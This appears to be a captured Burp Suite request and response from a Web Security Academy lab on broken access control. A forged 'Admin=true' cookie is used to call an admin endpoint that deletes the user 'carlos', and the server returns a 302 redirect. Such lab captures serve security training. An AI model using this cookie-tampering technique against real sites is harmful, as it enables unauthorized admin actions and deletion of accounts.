 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ad100a90334e0a881663e40007c0075.web-security-academy.net
3 Cookie: session=AIH2VZK0LeahSwU1luXGethhm2MBHR6n; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad100a90334e0a881663e40007c0075.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6